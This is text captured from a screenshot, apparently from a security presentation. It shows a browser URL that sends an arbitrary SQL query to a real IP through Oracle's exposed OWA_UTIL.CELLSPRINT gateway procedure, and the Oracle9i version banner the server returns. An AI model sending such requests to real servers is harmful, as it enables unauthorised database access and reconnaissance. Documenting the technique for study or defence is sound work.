 Adresse http://5.39.193.107/pls/rds/%22SYS%22.OWA_UTIL.CELLSPRINT?P_THEQUERY=select+*+from+v$ Wechseln
Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production PL/SQL Release 9.2.0.1.0 - Production
CORE 9.2.0.1.0 Production TNS for 32-bit Windows: Version 9.2.0.1.0 - Production NLSRTL Version
9.2.0.1.0 - Production